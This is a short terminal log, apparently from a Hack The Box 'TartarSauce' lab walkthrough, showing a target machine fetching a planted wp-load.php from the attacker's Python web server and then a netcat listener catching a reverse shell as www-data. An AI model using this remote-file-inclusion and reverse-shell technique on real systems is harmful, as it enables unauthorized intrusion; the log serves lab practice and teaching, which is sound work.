 ┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/tartarsauce/www]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [01/Jun/2021 23:04:26] "GET /wp-load.php HTTP/1.0" 200 -
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/tartarsauce]
└─$
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/tartarsauce]
└─$
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/tartarsauce]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from tartarsauce.htb [10.10.10.88] 56114
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 16:10:11 up  4:36,  0 users,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$